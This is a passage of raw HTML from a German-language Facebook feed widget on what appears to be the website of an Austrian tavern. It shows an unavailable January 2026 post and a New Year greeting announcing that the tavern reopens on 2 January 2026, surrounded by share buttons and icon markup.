				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="cff-wrapper"><div class="cff-wrapper-ctn " style="padding:2%; background-color:#ffffff; "><div id="cff" data-char="400" class="cff facebookfeed cff-theme-default_theme cff-masonry cff-disable-liquid masonry-2-tablet cff-masonry-js cff-opaque-comments cff-mob-cols-1  cff-width-resp cff-timeline-feed cff-pag cff-all-reviews cff-no-svgs cff-nojs  cff-lightbox cff-lb" style="width:100%; " data-fb-text="Auf Facebook anzeigen" data-offset="" data-own-token="true" data-grid-pag="offset" data-restricted="true" data-lb-comments="true" data-pag-num="9" data-nummobile="2" data-mobilenumber="2"  data-cff-shortcode="" data-postid="20" data-locatornonce="ec4ad5226d" data-cff-theme="default_theme" ><div class="cff-posts-wrap"><div class="cff-item cff-link-item cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1424437252803472" data-page-id="353197631490677" data-cff-timestamp="1768919734" data-object-id="1424437252803472" data-cff-from="353197631490677" style="z-index: 18;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000"> 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p><div class="cff-shared-link cff-no-styles cff-full-size" ><div class="cff-text-link cff-no-image"><p class="cff-link-title" ><a href="https://www.facebook.com/353197631490677/posts/1424437252803472" target="_blank" rel="nofollow noopener noreferrer" style="color: #4c4c4c">Dieser Inhalt ist momentan nicht verf&uuml;gbar</a></p><span class="cff-post-desc" >Dies passiert, wenn der Eigentümer den Beitrag nur mit einer kleinen Personengruppe teilt oder er geändert hat, wer ihn sehen kann. Es kann auch sein, dass der Content inzwischen gelöscht wurde. </span></div></div>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Januar 2026 </div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1424437252803472" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1424437252803472"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1424437252803472" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1424437252803472" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1424437252803472&#038;title=%09%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1424437252803472%20-%20%0A%09%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1424437252803472">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">1</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1424437252803472" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1405857567994774" data-page-id="353197631490677" data-cff-timestamp="1766792295" data-object-id="1405855674661630" data-cff-from="353197631490677" style="z-index: 17;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">Wir wünschen Allen einen guten Rutsch ins neue Jahr! <br />Am Freitag den 2.Jänner 2026 ab 17.00 sind wir wieder für Sie da! 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Dezember 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Dezember 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/607276759_1405855677994963_7182411639239719692_n.jpg?stp=cp1_dst-jpg_p130x130_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tHnTCdfW1pQQ7kNvwEE4RGZ&amp;_nc_oc=AdmeN4QS5t1CLwS2f4vMQ_g63vMRuHEZ8cJl9pFBFxqbzepurZEl2VyR-fxSwautgNk&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQGhAH3GUcMn6dpljNG2VCDwGOLjpZow50-pCdP8pokh9d-MhjdJ998Lq1edw6Tvlh_Av--ckcDY5g&amp;oh=00_Afo220YsL-RBg0aurucFv2HN82g4OSGCvgZmELbbChSNZA&amp;oe=697A02C9&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/607276759_1405855677994963_7182411639239719692_n.jpg?stp=cp1_dst-jpg_p720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tHnTCdfW1pQQ7kNvwEE4RGZ&amp;_nc_oc=AdmeN4QS5t1CLwS2f4vMQ_g63vMRuHEZ8cJl9pFBFxqbzepurZEl2VyR-fxSwautgNk&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQHDksC0vitEQw1cnojIyuNM181_qnz7Gi4svx5XvjfrJFRu9qdejUsDrebJyq8p7xIhCRH98tbhgQ&amp;oh=00_AfqeRC7Jc-71rRAp5_PCuMq9vRkRxCtUZOMHbVNEJIN4XQ&amp;oe=697A02C9&quot;}]" href="https://www.facebook.com/photo.php?fbid=1405855674661630&amp;set=a.588144726432733&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/607276759_1405855677994963_7182411639239719692_n.jpg?stp=cp1_dst-jpg_p720x720_tt6&_nc_cat=106&ccb=1-7&_nc_sid=833d8c&_nc_ohc=tHnTCdfW1pQQ7kNvwEE4RGZ&_nc_oc=AdmeN4QS5t1CLwS2f4vMQ_g63vMRuHEZ8cJl9pFBFxqbzepurZEl2VyR-fxSwautgNk&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQHDksC0vitEQw1cnojIyuNM181_qnz7Gi4svx5XvjfrJFRu9qdejUsDrebJyq8p7xIhCRH98tbhgQ&oh=00_AfqeRC7Jc-71rRAp5_PCuMq9vRkRxCtUZOMHbVNEJIN4XQ&oe=697A02C9" alt="Wir wünschen Allen einen guten Rutsch ins neue Jahr! 
Am Freitag den 2.Jänner 2026 ab 17.00 sind wir wieder für Sie da!" data-querystring="stp=cp1_dst-jpg_p720x720_tt6&_nc_cat=106&ccb=1-7&_nc_sid=833d8c&_nc_ohc=tHnTCdfW1pQQ7kNvwEE4RGZ&_nc_oc=AdmeN4QS5t1CLwS2f4vMQ_g63vMRuHEZ8cJl9pFBFxqbzepurZEl2VyR-fxSwautgNk&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQHDksC0vitEQw1cnojIyuNM181_qnz7Gi4svx5XvjfrJFRu9qdejUsDrebJyq8p7xIhCRH98tbhgQ&oh=00_AfqeRC7Jc-71rRAp5_PCuMq9vRkRxCtUZOMHbVNEJIN4XQ&oe=697A02C9" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1405857567994774" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1405857567994774"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1405857567994774" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1405857567994774" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1405857567994774&#038;title=%09Wir%20w%C3%BCnschen%20Allen%20einen%20guten%20Rutsch%20ins%20neue%20Jahr%21%20Am%20Freitag%20den%202.J%C3%A4nner%202026%20ab%2017.00%20sind%20wir%20wieder%20f%C3%BCr%20Sie%20da%21%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1405857567994774%20-%20%0A%09Wir%20w%C3%BCnschen%20Allen%20einen%20guten%20Rutsch%20ins%20neue%20Jahr%21%20Am%20Freitag%20den%202.J%C3%A4nner%202026%20ab%2017.00%20sind%20wir%20wieder%20f%C3%BCr%20Sie%20da%21%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1405857567994774">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">4</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
